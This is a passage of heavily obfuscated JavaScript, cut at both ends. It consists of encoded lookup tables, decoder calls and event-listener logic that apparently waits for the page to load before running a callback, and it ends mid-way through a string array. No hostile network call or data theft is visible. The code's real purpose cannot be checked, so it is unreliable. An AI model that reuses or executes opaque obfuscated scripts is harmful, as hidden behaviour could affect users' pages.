o.au)],'\x42\x61\x42\x56\x4c':G[rA(c3qeo.ap,c3qeo.aI)],'\x6b\x6a\x44\x5a\x56':G[rI(c3qeo.aA,c3qeo.af)],'\x6f\x4c\x79\x48\x57':G[rI(c3qeo.aF,c3qeo.am)],'\x6a\x51\x4b\x47\x78':G[rA(c3qeo.aj,c3qeo.QM)],'\x4d\x68\x58\x4d\x6e':G[rA(c3qeo.aB,c3qeo.aw)],'\x6f\x6e\x50\x72\x77':G[rA(c3qeo.aL,c3qeo.ak)],'\x64\x70\x59\x49\x74':G[rA(c3qeo.ab,c3qeo.SP)],'\x6e\x6c\x61\x7a\x52':G[rI(c3qeo.aV,c3qeo.ac)],'\x6b\x4f\x41\x73\x6a':G[rA(c3qeo.aH,c3qeo.aY)],'\x78\x6c\x4c\x59\x59':G[rI(c3qeo.aT,c3qeo.aq)],'\x73\x59\x50\x72\x55':G[rA(c3qeo.ad,c3qeo.o)],'\x76\x6c\x58\x67\x54':G[rA(c3qeo.ar,c3qeo.aK)],'\x51\x71\x53\x64\x57':G[rA(c3qeo.aR,c3qeo.aE)],'\x52\x4b\x78\x67\x48':G[rA(c3qeo.ah,c3qeo.aX)],'\x7a\x6e\x43\x4e\x73':G[rI(c3qeo.an,c3qeo.Qp)],'\x69\x68\x77\x61\x75':G[rI(c3qeo.aD,c3qeo.aZ)],'\x6a\x46\x4f\x6a\x49':G[rI(c3qeo.at,c3qeo.aP)],'\x68\x50\x72\x41\x56':G[rI(c3qeo.ag,c3qeo.s0)],'\x4c\x46\x61\x52\x47':G[rI(c3qeo.s1,c3qeo.zK)],'\x69\x45\x76\x43\x49':G[rI(c3qeo.s2,c3qeo.s3)],'\x57\x68\x45\x79\x41':G[rA(c3qeo.s4,c3qeo.s5)],'\x55\x6e\x59\x47\x4d':G[rA(c3qeo.s6,c3qeo.s7)],'\x66\x70\x68\x66\x6f':G[rI(c3qeo.s8,c3qeo.s9)],'\x49\x4d\x6d\x49\x59':G[rA(c3qeo.sQ,c3qeo.sl)],'\x59\x44\x72\x53\x54':G[rI(c3qeo.sG,c3qeo.sr)],'\x4d\x6d\x61\x51\x4a':G[rA(c3qeo.sz,c3qeo.sU)],'\x48\x42\x4d\x4c\x4b':G[rA(c3qeo.sM,c3qeo.sS)],'\x54\x7a\x4a\x61\x4d':G[rA(c3qeo.sv,c3qeo.sa)],'\x71\x44\x61\x46\x45':G[rA(c3qeo.ss,-c3qeo.sO)],'\x69\x4a\x61\x52\x4d':G[rA(c3qeo.sW,c3qeo.sx)],'\x72\x44\x56\x61\x4a':G[rI(c3qeo.se,c3qeo.sJ)],'\x75\x48\x42\x4b\x55':G[rI(c3qeo.si,c3qeo.so)],'\x4b\x53\x75\x50\x47':G[rI(c3qeo.sN,c3qeo.sC)],'\x53\x69\x72\x4d\x5a':G[rI(c3qeo.sy,c3qeo.su)],'\x67\x49\x6d\x56\x63':G[rI(c3qeo.sp,c3qeo.sI)],'\x6f\x56\x75\x48\x41':G[rI(c3qeo.sA,c3qeo.sf)],'\x75\x63\x50\x6d\x75':G[rI(c3qeo.sF,c3qeo.sm)],'\x6a\x4a\x78\x49\x6d':G[rA(c3qeo.sj,c3qeo.sB)],'\x73\x62\x7a\x48\x68':G[rA(c3qeo.sw,c3qeo.sL)],'\x63\x49\x5a\x69\x41':G[rI(c3qeo.sk,c3qeo.sb)],'\x4d\x41\x6f\x6d\x46':G[rI(c3qeo.sV,c3qeo.sc)],'\x76\x6c\x6b\x73\x77':G[rI(c3qeo.sH,c3qeo.sY)],'\x79\x54\x78\x53\x62':G[rA(c3qeo.sT,c3qeo.vp)],'\x61\x4f\x62\x64\x77':G[rA(c3qeo.sq,c3qeo.Uz)],'\x70\x6a\x46\x71\x50':G[rA(c3qeo.sd,c3qeo.sK)],'\x44\x49\x75\x55\x49':G[rA(c3qeo.sR,c3qeo.sE)],'\x55\x58\x72\x43\x51':G[rA(c3qeo.sh,c3qeo.sX)],'\x45\x72\x6b\x72\x6c':G[rI(c3qeo.sn,c3qeo.sD)],'\x4e\x75\x50\x58\x78':G[rI(c3qeo.sZ,c3qeo.st)],'\x79\x6f\x6a\x4d\x75':G[rI(c3qeo.sP,c3qeo.sg)],'\x78\x6d\x4c\x4e\x6f':G[rA(c3qeo.O0,c3qeo.O1)],'\x70\x48\x56\x64\x47':G[rA(c3qeo.O2,c3qeo.O3)],'\x4f\x62\x4d\x59\x62':G[rA(c3qeo.O4,c3qeo.O5)],'\x6b\x75\x69\x5a\x6b':G[rI(c3qeo.Sy,c3qeo.O6)],'\x44\x71\x48\x46\x6c':G[rA(c3qeo.O7,c3qeo.O8)],'\x6e\x44\x46\x70\x5a':G[rI(c3qeo.O9,c3qeo.OQ)],'\x47\x66\x71\x72\x69':G[rA(c3qeo.Ol,c3qeo.OG)],'\x54\x67\x53\x48\x67':G[rI(c3qeo.Or,c3qeo.Oz)],'\x6f\x42\x75\x45\x56':G[rI(c3qeo.w,c3qeo.OU)],'\x59\x47\x7a\x64\x69':G[rI(c3qeo.OM,c3qeo.OS)],'\x6c\x4c\x46\x78\x49':G[rI(c3qeo.Ov,c3qeo.Oa)],'\x58\x52\x4f\x5a\x77':G[rI(c3qeo.Os,c3qeo.OO)],'\x51\x6c\x4a\x77\x4c':G[rI(c3qeo.OW,c3qeo.Ox)],'\x47\x6b\x68\x44\x41':G[rA(c3qeo.Oe,c3qeo.OJ)],'\x71\x74\x4d\x6b\x76':G[rA(c3qeo.MG,c3qeo.Y)],'\x55\x46\x72\x5a\x4a':G[rI(c3qeo.Oi,c3qeo.Oo)],'\x57\x42\x45\x4b\x79':G[rI(c3qeo.ON,c3qeo.OC)],'\x57\x52\x67\x43\x68':function(u){function rf(Q,l){return rA(Q- -c3qex.Q,l);}return G[rf(c3qee.Q,c3qee.l)](u);}};function rA(Q,l){return rN(Q-c3qeJ.Q,l);}if(G[rI(c3qeo.Oy,c3qeo.Ou)](G[rA(c3qeo.Mr,c3qeo.Op)],G[rI(c3qeo.OI,c3qeo.OA)])){var p=[y[rI(c3qeo.Ox,c3qeo.Of)],y[rI(c3qeo.OF,c3qeo.Om)],y[rA(c3qeo.Oj,c3qeo.OB)],y[rI(c3qeo.Ow,c3qeo.OL)],y[rI(c3qeo.Ok,c3qeo.Ob)],y[rA(c3qeo.OV,c3qeo.Oc)],y[rA(c3qeo.OH,c3qeo.OY)],y[rA(c3qeo.OT,c3qeo.QH)],y[rA(c3qeo.Oq,c3qeo.Od)],y[rA(c3qeo.OK,c3qeo.OR)],y[rI(c3qeo.OE,c3qeo.Oh)],y[rA(c3qeo.OX,c3qeo.On)],y[rI(c3qeo.OD,c3qeo.OZ)],y[rA(c3qeo.Ot,c3qeo.OP)],y[rA(c3qeo.Og,c3qeo.W0)],y[rI(c3qeo.W1,c3qeo.W2)],y[rI(c3qeo.W3,c3qeo.W4)],y[rA(c3qeo.W5,c3qeo.W6)],y[rA(c3qeo.W7,c3qeo.W8)],y[rI(c3qeo.sg,c3qeo.W9)],y[rA(c3qeo.WQ,c3qeo.Wl)],y[rA(c3qeo.WG,c3qeo.Wr)],y[rI(c3qeo.Wz,c3qeo.WU)],y[rI(c3qeo.WM,c3qeo.WS)],y[rA(c3qeo.Wv,c3qeo.Wa)],y[rI(c3qeo.Ws,c3qeo.WO)],y[rA(c3qeo.WW,c3qeo.MT)],y[rA(c3qeo.Wx,c3qeo.UY)],y[rI(c3qeo.We,c3qeo.WJ)],y[rA(c3qeo.Wi,c3qeo.Wo)],y[rA(c3qeo.WN,c3qeo.WC)],y[rA(c3qeo.Wy,c3qeo.Wu)],y[rI(c3qeo.Wp,c3qeo.WI)],y[rA(c3qeo.WA,-c3qeo.Wf)],y[rA(c3qeo.WF,c3qeo.Wm)],y[rA(c3qeo.aJ,c3qeo.Wj)],y[rI(c3qeo.WB,c3qeo.Ww)],y[rI(c3qeo.v9,c3qeo.WL)],y[rI(c3qeo.Wk,c3qeo.Wb)],y[rI(c3qeo.WV,c3qeo.Wc)],y[rA(c3qeo.WH,c3qeo.WY)],y[rI(c3qeo.OL,c3qeo.WT)],y[rA(c3qeo.Wq,c3qeo.Wd)],y[rI(c3qeo.WK,c3qeo.WR)],y[rA(c3qeo.WE,c3qeo.Wh)],y[rI(c3qeo.WX,c3qeo.Wn)],y[rI(c3qeo.W1,c3qeo.WD)],y[rI(c3qeo.WZ,c3qeo.Wt)],y[rI(c3qeo.WP,c3qeo.Wg)],y[rI(c3qeo.x0,c3qeo.x1)],y[rI(c3qeo.x2,c3qeo.x3)],y[rA(c3qeo.x4,c3qeo.x5)],y[rI(c3qeo.x6,c3qeo.x7)],y[rA(c3qeo.x8,c3qeo.x9)],y[rA(c3qeo.xQ,c3qeo.Ud)],y[rA(c3qeo.MN,c3qeo.xl)],y[rI(c3qeo.xG,c3qeo.xr)],y[rA(c3qeo.Mk,c3qeo.xz)],y[rA(c3qeo.xU,c3qeo.Qz)],y[rI(c3qeo.xM,c3qeo.xS)],y[rI(c3qeo.xv,c3qeo.xa)],y[rI(c3qeo.xs,c3qeo.xO)],y[rA(c3qeo.xW,c3qeo.xx)],y[rI(c3qeo.xe,c3qeo.xJ)],y[rI(c3qeo.xi,c3qeo.xo)],y[rA(c3qeo.xN,c3qeo.xC)],y[rI(c3qeo.xy,c3qeo.xu)],y[rI(c3qeo.UN,c3qeo.xp)],y[rA(c3qeo.xI,c3qeo.xA)],y[rI(c3qeo.xf,c3qeo.xF)],y[rA(c3qeo.xm,c3qeo.s7)],y[rI(c3qeo.xj,c3qeo.xB)],y[rI(c3qeo.xw,c3qeo.Og)],y[rI(c3qeo.xz,c3qeo.xL)],y[rI(c3qeo.xk,c3qeo.xb)],y[rA(c3qeo.xV,c3qeo.xc)],y[rI(c3qeo.xH,c3qeo.xY)],y[rA(c3qeo.xT,c3qeo.xq)],y[rA(c3qeo.xd,c3qeo.xK)],y[rA(c3qeo.xR,c3qeo.xE)],y[rI(c3qeo.xh,c3qeo.xX)],y[rI(c3qeo.xn,c3qeo.WC)],y[rA(c3qeo.xD,c3qeo.xZ)],y[rA(c3qeo.xt,c3qeo.xP)],y[rI(c3qeo.xg,c3qeo.e0)],y[rI(c3qeo.e1,c3qeo.e2)],y[rI(c3qeo.e3,c3qeo.MP)],y[rI(c3qeo.e4,c3qeo.e5)],y[rA(c3qeo.e6,c3qeo.zB)],y[rA(c3qeo.e7,c3qeo.e8)],y[rI(c3qeo.e9,c3qeo.xc)],y[rI(c3qeo.eQ,c3qeo.el)],y[rA(c3qeo.eG,c3qeo.er)],y[rA(c3qeo.s8,c3qeo.ez)],y[rI(c3qeo.eU,c3qeo.eM)],y[rA(c3qeo.eS,c3qeo.ev)],y[rI(c3qeo.ea,c3qeo.es)],y[rI(c3qeo.eO,c3qeo.eW)],y[rI(c3qeo.ex,c3qeo.ee)],y[rA(c3qeo.eJ,c3qeo.ei)],y[rI(c3qeo.eo,c3qeo.eN)],y[rA(c3qeo.eC,c3qeo.ey)],y[rA(c3qeo.eu,c3qeo.ep)],y[rI(c3qeo.eI,c3qeo.eA)],y[rI(c3qeo.ef,c3qeo.eF)],y[rI(c3qeo.em,c3qeo.ej)],y[rI(c3qeo.eB,c3qeo.ew)],y[rA(c3qeo.eL,c3qeo.ek)],y[rA(c3qeo.eb,c3qeo.eV)],y[rA(c3qeo.ec,c3qeo.eH)],y[rI(c3qeo.eY,c3qeo.eT)],y[rA(c3qeo.eq,c3qeo.Md)],y[rI(c3qeo.xF,c3qeo.ed)],y[rA(c3qeo.eK,c3qeo.eR)],y[rA(c3qeo.eE,c3qeo.eh)],y[rA(c3qeo.eX,c3qeo.en)],y[rA(c3qeo.eD,c3qeo.eZ)],y[rI(c3qeo.et,c3qeo.eP)],y[rI(c3qeo.eg,c3qeo.J0)],y[rA(c3qeo.J1,c3qeo.J2)],y[rA(c3qeo.J3,c3qeo.J4)],y[rA(c3qeo.J5,c3qeo.J6)],y[rA(c3qeo.J7,c3qeo.J8)],y[rA(c3qeo.J9,c3qeo.JQ)],y[rA(c3qeo.Jl,c3qeo.JG)],y[rI(c3qeo.Jr,c3qeo.Jz)],y[rA(c3qeo.vz,c3qeo.JU)],y[rA(c3qeo.vj,c3qeo.JM)],y[rI(c3qeo.JS,c3qeo.Jv)],y[rI(c3qeo.Ja,c3qeo.Js)],y[rA(c3qeo.JO,c3qeo.vZ)],y[rA(c3qeo.JW,c3qeo.Jx)],y[rA(c3qeo.UI,c3qeo.Je)],y[rA(c3qeo.JJ,-c3qeo.Ji)],y[rA(c3qeo.Jo,c3qeo.JN)],y[rA(c3qeo.JC,c3qeo.Jy)],y[rA(c3qeo.Ju,c3qeo.Jp)],y[rA(c3qeo.JI,c3qeo.f)],y[rI(c3qeo.JA,c3qeo.Jf)],y[rI(c3qeo.JF,c3qeo.Jm)],y[rI(c3qeo.Jj,c3qeo.JB)],y[rI(c3qeo.Jw,c3qeo.JL)],y[rI(c3qeo.Jk,c3qeo.ea)],y[rA(c3qeo.Jb,c3qeo.xk)],y[rI(c3qeo.O9,c3qeo.JV)],y[rA(c3qeo.Jc,c3qeo.JH)],y[rA(c3qeo.JY,c3qeo.JT)],y[rI(c3qeo.UK,c3qeo.Jq)],y[rA(c3qeo.Jd,c3qeo.JK)],y[rI(c3qeo.JR,c3qeo.JE)],y[rI(c3qeo.U7,c3qeo.Jh)],y[rI(c3qeo.JX,c3qeo.Jn)],y[rI(c3qeo.JD,c3qeo.JZ)],y[rA(c3qeo.Jt,c3qeo.JP)],y[rA(c3qeo.sS,c3qeo.Sb)],y[rA(c3qeo.Jg,c3qeo.i0)],y[rA(c3qeo.i1,c3qeo.i2)],y[rA(c3qeo.i3,c3qeo.i4)],y[rA(c3qeo.aD,c3qeo.i5)],y[rI(c3qeo.i6,c3qeo.i7)],y[rA(c3qeo.i8,c3qeo.i9)],y[rI(c3qeo.iQ,c3qeo.il)],y[rI(c3qeo.iG,c3qeo.ir)],y[rI(c3qeo.iz,c3qeo.iU)],y[rI(c3qeo.iM,c3qeo.iS)],y[rI(c3qeo.iv,c3qeo.ia)],y[rI(c3qeo.is,c3qeo.iO)],y[rA(c3qeo.Je,c3qeo.sz)],y[rI(c3qeo.QJ,c3qeo.iW)],y[rA(c3qeo.ix,c3qeo.ie)],y[rA(c3qeo.iJ,c3qeo.J5)],y[rI(c3qeo.sa,c3qeo.ii)],y[rA(c3qeo.io,c3qeo.iN)],y[rI(c3qeo.iC,c3qeo.iy)],y[rA(c3qeo.iu,c3qeo.ip)],y[rA(c3qeo.sY,c3qeo.iI)],y[rI(c3qeo.iA,c3qeo.iF)],y[rA(c3qeo.im,c3qeo.ij)],y[rA(c3qeo.iB,c3qeo.iw)],y[rI(c3qeo.iL,c3qeo.ik)],y[rA(c3qeo.ib,c3qeo.iV)],y[rA(c3qeo.as,c3qeo.ic)],y[rI(c3qeo.iH,c3qeo.iY)],y[rA(c3qeo.iT,c3qeo.Ww)],y[rI(c3qeo.iq,c3qeo.Wp)],y[rA(c3qeo.iK,c3qeo.aG)],y[rI(c3qeo.iR,c3qeo.Mk)],y[rA(c3qeo.iE,c3qeo.ih)],y[rA(c3qeo.iX,-c3qeo.iD)],y[rA(c3qeo.iZ,c3qeo.it)],y[rA(c3qeo.iP,c3qeo.ig)],y[rA(c3qeo.M6,c3qeo.o0)],y[rA(c3qeo.o1,c3qeo.o2)],y[rA(c3qeo.o3,c3qeo.o4)],y[rI(c3qeo.o5,c3qeo.Wa)],y[rI(c3qeo.o6,c3qeo.o7)],y[rI(c3qeo.o8,c3qeo.o9)],y[rA(c3qeo.oQ,c3qeo.ol)],y[rA(c3qeo.oG,c3qeo.E)],y[rI(c3qeo.or,c3qeo.oz)],y[rI(c3qeo.oU,c3qeo.oM)],y[rA(c3qeo.oS,c3qeo.ov)],y[rA(c3qeo.oa,c3qeo.os)],y[rI(c3qeo.oO,c3qeo.UY)],y[rA(c3qeo.oW,c3qeo.ox)],y[rA(c3qeo.UZ,c3qeo.oe)],y[rI(c3qeo.oJ,c3qeo.zE)],y[rA(c3qeo.oi,c3qeo.oo)],y[rI(c3qeo.oN,c3qeo.oC)],y[rA(c3qeo.oy,c3qeo.ou)],y[rI(c3qeo.op,c3qeo.MA)],y[rI(c3qeo.oI,c3qeo.oA)],y[rI(c3qeo.of,c3qeo.oF)],y[rA(c3qeo.om,c3qeo.oj)],y[rI(c3qeo.oM,c3qeo.oB)],y[rA(c3qeo.ow,c3qeo.oL)],y[rI(c3qeo.ok,c3qeo.ob)],y[rA(c3qeo.oV,c3qeo.o2)],y[rA(c3qeo.oc,c3qeo.ei)],y[rI(c3qeo.oH,c3qeo.oY)],y[rI(c3qeo.oT,c3qeo.oq)],y[rA(c3qeo.od,c3qeo.oK)],y[rA(c3qeo.oR,c3qeo.W6)],y[rI(c3qeo.oE,c3qeo.Uz)],y[rI(c3qeo.oh,c3qeo.oX)],y[rA(c3qeo.on,c3qeo.oD)],y[rI(c3qeo.oZ,c3qeo.ot)],y[rA(c3qeo.oP,c3qeo.og)],y[rA(c3qeo.N0,c3qeo.N1)],y[rA(c3qeo.N2,c3qeo.N3)],y[rA(c3qeo.N4,c3qeo.N5)],y[rI(c3qeo.N6,c3qeo.N7)],y[rI(c3qeo.N8,c3qeo.zq)],y[rA(c3qeo.SI,c3qeo.i7)],y[rA(c3qeo.N9,c3qeo.NQ)],y[rI(c3qeo.Nl,c3qeo.xf)],y[rI(c3qeo.NG,c3qeo.Nr)],y[rI(c3qeo.UF,c3qeo.Nz)],y[rA(c3qeo.NU,c3qeo.vv)],y[rA(c3qeo.NM,c3qeo.NS)],y[rI(c3qeo.SI,c3qeo.Nv)],y[rA(c3qeo.Na,c3qeo.Ns)],y[rI(c3qeo.NO,c3qeo.NW)],y[rI(c3qeo.Nx,c3qeo.Ne)],y[rI(c3qeo.ab,c3qeo.aX)],y[rI(c3qeo.NJ,c3qeo.xt)],y[rI(c3qeo.Ni,c3qeo.No)],y[rI(c3qeo.NN,c3qeo.NC)],y[rI(c3qeo.Ny,c3qeo.Nu)],y[rA(c3qeo.Np,c3qeo.NI)],y[rA(c3qeo.NA,c3qeo.Nf)],y[rI(c3qeo.Q9,c3qeo.NF)],y[rA(c3qeo.Nm,c3qeo.Nj)],y[rI(c3qeo.NB,c3qeo.Nw)],y[rA(c3qeo.NL,-c3qeo.Nk)],y[rI(c3qeo.Nb,c3qeo.NV)],y[rA(c3qeo.Nc,c3qeo.NH)],y[rA(c3qeo.NY,c3qeo.NT)],y[rI(c3qeo.Nq,c3qeo.Nd)],y[rI(c3qeo.NK,c3qeo.NR)],y[rA(c3qeo.NE,c3qeo.Nh)],y[rI(c3qeo.NX,c3qeo.Nn)],y[rA(c3qeo.o7,c3qeo.ND)],y[rA(c3qeo.NZ,c3qeo.Nt)],y[rI(c3qeo.NC,c3qeo.NP)],y[rI(c3qeo.Me,c3qeo.Ng)],y[rI(c3qeo.W,c3qeo.C0)],y[rI(c3qeo.W9,c3qeo.ON)],y[rI(c3qeo.C1,c3qeo.C2)],y[rA(c3qeo.C3,c3qeo.C4)],y[rA(c3qeo.SS,-c3qeo.C5)],y[rI(c3qeo.C6,c3qeo.UL)],y[rI(c3qeo.C7,c3qeo.C8)],y[rI(c3qeo.C9,c3qeo.CQ)],y[rI(c3qeo.Cl,c3qeo.CG)],y[rA(c3qeo.Cr,c3qeo.Cz)],y[rA(c3qeo.CU,c3qeo.CM)],y[rI(c3qeo.CS,c3qeo.Cv)],y[rI(c3qeo.Ca,c3qeo.Cs)],y[rA(c3qeo.CO,c3qeo.CW)],y[rI(c3qeo.Cx,c3qeo.Ce)],y[rI(c3qeo.CJ,c3qeo.Ci)],y[rA(c3qeo.Co,c3qeo.CN)],y[rA(c3qeo.CC,c3qeo.Cy)],y[rI(c3qeo.Cu,c3qeo.Cp)],y[rI(c3qeo.CI,c3qeo.CA)]];return G=function(){return p;},y[rI(c3qeo.Cf,c3qeo.CF)](r);}else return G[rA(c3qeo.O6,c3qeo.eU)](o,N,C);},'\x57\x63\x47\x4d\x67':function(o,N){function rF(Q,l){return rN(l-c3qeN.Q,Q);}return G[rF(c3qeC.Q,c3qeC.l)](o,N);},'\x59\x50\x68\x4f\x5a':G[ro(c3qek.OA,c3qek.Of)](r,-0x11a3+0x1*0x146d+-0x1*0x16f),'\x77\x52\x6c\x6e\x4d':G[rN(c3qek.OF,-c3qek.Om)](G[rN(c3qek.Oj,c3qek.OB)](r,0x18b*0x14+0x1e*-0x4+-0x1cb8),G[ro(c3qek.Uv,c3qek.av)](r,0x1*0x1844+-0x8a1+-0xe64)),'\x51\x77\x4e\x67\x58':G[rN(c3qek.Ow,c3qek.UZ)](G[rN(c3qek.OL,c3qek.Ok)](r,-0x77d+0x247*0xe+-0x1f*0xc2),'\x74'),'\x6b\x47\x6e\x61\x6c':G[ro(c3qek.Ob,c3qek.V)](G[rN(c3qek.OV,c3qek.Oc)](r,0x17e0+-0x1d1+-0x14bf),G[ro(-c3qek.OH,c3qek.OY)](r,-0x1*-0x2a1+-0x1*0x25d9+-0x2404*-0x1)),'\x43\x5a\x72\x4d\x5a':G[ro(c3qek.OT,c3qek.Oq)](G[rN(c3qek.Od,c3qek.OK)](r,-0x17b5+0x1a*-0xf9+0x327a),'\x74'),'\x41\x6a\x6f\x4f\x6f':function(o,N){var c3qey={Q:0x11c};function rm(Q,l){return ro(l,Q- -c3qey.Q);}return G[rm(-c3qeu.Q,c3qeu.l)](o,N);},'\x65\x72\x77\x72\x67':G[rN(c3qek.OR,c3qek.aN)](r,0x21*0x62+-0x22cb+0x179d),'\x51\x67\x52\x46\x78':G[rN(c3qek.OE,c3qek.Q)](r,0x894+-0x2570+-0x223*-0xe),'\x4e\x69\x7a\x4c\x56':function(o){function rj(Q,l){return ro(l,Q- -c3qep.Q);}return G[rj(c3qeI.Q,-c3qeI.l)](o);},'\x67\x66\x5a\x56\x51':function(o,N){var c3qeA={Q:0x51f};function rB(Q,l){return ro(Q,l-c3qeA.Q);}return G[rB(c3qef.Q,c3qef.l)](o,N);},'\x55\x79\x6a\x67\x78':G[ro(c3qek.Oh,c3qek.OX)](G[rN(c3qek.On,-c3qek.OD)](r,-0x252d+-0x3*0x4ab+0x33e9),G[ro(c3qek.OZ,c3qek.Ot)](r,-0x130b+0x137f*0x1+0x2*0x43))},U=![],M=!![],S=Q[G[rN(c3qek.OP,c3qek.Mj)](r,0x18d2+0x1*0xce7+-0x2417)],v=S[G[rN(c3qek.Og,c3qek.Sn)](G[ro(c3qek.W0,c3qek.W1)](r,0xb63+0x73*0x15+-0x13ff),G[rN(c3qek.ss,c3qek.W2)](r,0x1*0x483+-0x3*0x4a5+0xac5))],a=S[G[rN(c3qek.W3,c3qek.W4)](G[ro(c3qek.W5,c3qek.W6)](r,0x19fb*-0x1+-0x1a90+0x3637),G[ro(c3qek.W7,c3qek.W8)](r,-0x1abf+-0xdbb+-0x3cb*-0xb))],s=a?z[G[ro(c3qek.W9,c3qek.W2)](r,0x193f+-0x1f6*0x7+-0xadc)]:z[G[rN(c3qek.WQ,c3qek.Wl)](r,0x20*-0xe5+-0x7*-0x22f+0xdf7)],O=a?z[G[ro(c3qek.WG,c3qek.Of)](r,0xaff+-0x140+0x4f*-0x1b)]:z[G[rN(c3qek.Wr,c3qek.Wz)](r,0x21b+-0x9*0x367+0x18*0x13b)],W=a?'':'\x6f\x6e',x=function(o){var c3qem={Q:0x493},c3qeF={Q:0x16f};function rL(Q,l){return rN(l-c3qeF.Q,Q);}var N=r;if(z[G[rw(c3qej.Q,c3qej.l)](N,-0x1ace+0x1*0x157+0x1a6a)](o[G[rw(c3qej.G,c3qej.l)](N,-0x24cc+-0xb53+0x3179)],z[G[rL(c3qej.r,c3qej.z)](N,0x24cf+-0xfba+-0x1423)])&&z[G[rw(c3qej.U,c3qej.M)](N,-0x8ca+0x1011+-0x599)](S[G[rw(c3qej.S,c3qej.M)](N,0xf58+-0x998*0x2+0x51c)],z[G[rL(c3qej.v,c3qej.a)](N,-0x1ac2+0xc31+0x102a)]))return;;function rw(Q,l){return rN(l-c3qem.Q,Q);}(z[G[rw(c3qej.s,c3qej.O)](N,-0x1e3d*-0x1+-0x38*0x13+-0x1*0x18c0)](o[G[rw(c3qej.W,c3qej.x)](N,0x1*0x617+0x1457+-0x2*0xc8a)],z[G[rL(c3qej.e,c3qej.J)](N,0xe5+0x1bd6+-0x1b27)])?Q:S)[O](z[G[rw(c3qej.i,c3qej.o)](N,0x1257+0x16*-0x76+-0x70a)](W,o[G[rL(c3qej.N,c3qej.C)](N,-0x240f+-0xb09+0x3*0x1026)]),x,![]),!U&&(U=!![])&&l[G[rw(c3qej.y,c3qej.u)](N,-0xb09+-0xc1*0x5+0xfbc)](Q,o[G[rw(c3qej.p,c3qej.I)](N,0x8*0x2af+-0xd53*-0x1+0x4c7*-0x7)]||o);},e=function(){var c3qeB={Q:0x3f3};function rb(Q,l){return rN(Q-c3qeB.Q,l);}function rk(Q,l){return ro(l,Q-c3qew.Q);}var o=r;try{v[G[rk(c3qeL.Q,c3qeL.l)](o,-0x2*-0x8d4+0x12f7*-0x2+0xa7*0x21)](z[G[rb(c3qeL.G,c3qeL.r)](o,0x4*-0x8cf+-0x9f0+-0x1*-0x2e07)]);}catch(N){z[G[rk(c3qeL.z,c3qeL.U)](o,-0x116c+0x47b+0xe64)](setTimeout,e,G[rk(c3qeL.M,c3qeL.S)](G[rb(c3qeL.v,c3qeL.a)](-(0x9fb+-0x2a4+-0x2*-0x261),-0x1*0x3899+-0x6*-0xf7+0x5260),-(-0x1*-0x922+-0x26f6+0x188d*0x2)));return;};z[G[rb(c3qeL.s,c3qeL.O)](o,0xa7f*0x1+0x7e*-0x48+0x19e0)](x,z[G[rk(c3qeL.W,c3qeL.x)](o,0x1*0x1d27+0xe11*0x1+-0x2a94)]);};if(z[G[ro(c3qek.WU,c3qek.WM)](r,-0x3*0x2a2+-0x1*-0x8c2+0x52)](S[G[ro(c3qek.WS,c3qek.W8)](r,0x19b9+0x1f84+0x7ff*-0x7)],z[G[ro(c3qek.SC,c3qek.Wv)](r,0x1fdf+-0x21a1+0x35b)]))l[G[ro(c3qek.aZ,c3qek.Wa)](r,-0x807+-0x2c*0x4a+-0x15ad*-0x1)](Q,z[G[rN(c3qek.Ws,c3qek.WO)](r,0x198e*-0x1+0x24db+-0x133*0x8)]);else{var J=z[G[rN(c3qek.WW,c3qek.vJ)](r,-0x14ca+0x16f*0x12+0xb7*-0x6)][G[ro(-c3qek.So,c3qek.Wx)](r,0x31*-0x97+-0x2*0x21f+-0x1103*-0x2)]('\x7c'),i=G[rN(c3qek.We,c3qek.WJ)](G[rN(c3qek.Wi,c3qek.Wo)](G[ro(c3qek.WN,c3qek.vE)](-(-0x1*0x10a3+-0x1668+-0x2e*-0x177),-(0x1763*-0x1+-0x237e*-0x1+0x60d*-0x2)),G[ro(c3qek.WC,c3qek.Wy)](-(0x220+0x1c34+-0x1e11*0x1),0x1*0x9bf+0x14cc+-0x1e44)),-(0x21b3*-0x1+0x1*-0x551+0x30c6));while(!![]){switch(J[i++]){case'\x30':S[s](z[G[rN(c3qek.Wu,c3qek.Wp)](r,-0x1d33+-0x1efc+0x8*0x7ab)](W,z[G[ro(c3qek.WI,c3qek.zD)](r,-0x1f*-0x7f+0x7db*0x1+-0x164a)]),x,![]);continue;case'\x31':if(!a&&v[G[ro(-c3qek.WA,c3qek.Wf)](r,0x2*-0x355+0x2*0x3cd+-0x3*-0x1b)]){if(G[ro(-c3qek.WF,-c3qek.Wm)](G[ro(c3qek.Wj,c3qek.WB)],G[ro(c3qek.Ww,c3qek.U8)])){try{M=!Q[G[ro(c3qek.WL,c3qek.Wk)](G[ro(-c3qek.Wb,c3qek.WV)](r,0x1367+0xeb8+-0x2099),'\x6e\x74')];}catch(o){};M&&z[G[rN(c3qek.Wc,c3qek.WH)](r,0x2af*-0xb+0x1da6+0xec)](e);}else return G[ro(-c3qek.WY,-c3qek.WT)](G,r);}continue;case'\x32':;continue;case'\x33':S[s](z[G[rN(c3qek.Wq,c3qek.Wd)](r,-0x24da+0x1036+0x1*0x15f5)](W,z[G[rN(c3qek.Uq,c3qek.WK)](r,0x19ec+-0x509*0x1+0xc*-0x19d)]),x,![]);continue;case'\x34':Q[s](z[G[ro(c3qek.WR,c3qek.OY)](r,0x6a*0x49+-0x15af+-0x1*0x762)](W,z[G[rN(c3qek.WE,c3qek.Wh)](r,-0x9c8+0x1811+0xcb5*-0x1)]),x,![]);continue;}break;}}}var c3qQt='';function c3qQ(){var og=['\x56\x51\x49\x42\x6a','\x71\x6f\x6e\x43\x61','\x44\x44\x75\x44\x75','\x48\x78\x58\x70\x51','\x46\x42\x6f\x7a\x4e','\x46\x58\x4a\x78\x44','\x77\x4b\x77\x50\x4f','\x70\x78\x4e\x50\x73','\x4b\x57\x62\x45\x76','\x76\x42\x56\x52\x57','\x36\x35\x30\x34\x5a\x67\x6d\x4a\x57\x62','\x43\x4a\x70\x42\x56','\x44\x53\x4e\x63\x50','\x68\x70\x46\x54\x57','\x5a\x41\x75\x61\x70','\x47\x50\x6e\x62\x6a','\x67\x74\x4e\x50\x6a','\x79\x57\x4a\x6c\x75','\x67\x4e\x4c\x4b\x4c','\x4e\x75\x75\x52\x48','\x41\x6f\x4f\x4d\x67','\x63\x56\x4a\x4c\x67','\x4d\x78\x71\x4f\x6b','\x4e\x45\x58\x7a\x73','\x66\x79\x72\x52\x4e','\x56\x74\x75\x7a\x72','\x46\x45\x62\x69\x76','\x51\x67\x52\x46\x78','\x46\x68\x65\x44\x4b','\x64\x79\x54\x50\x74','\x62\x43\x53\x6e\x65','\x53\x64\x42\x45\x79','\x4c\x45\x7a\x59\x6a','\x5a\x